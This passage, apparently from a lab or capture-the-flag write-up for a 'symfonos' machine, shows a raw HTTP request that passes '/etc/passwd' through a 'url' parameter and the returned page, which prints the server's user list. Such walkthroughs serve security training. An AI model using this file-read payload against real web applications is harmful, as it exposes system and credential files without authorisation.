 GET /home.php?url=/etc/passwd HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/home.php
Connection: close
Cookie: PHPSESSID=tl2qtb84pgs6uapr0cg2rmvqe5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="home.php">symfonos</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse"
data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false"
aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="home.php">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link"
href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="logout.php">Logout</a>
      </li>
    </ul>
  </div>
</nav><br />
<center>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</center>
</body>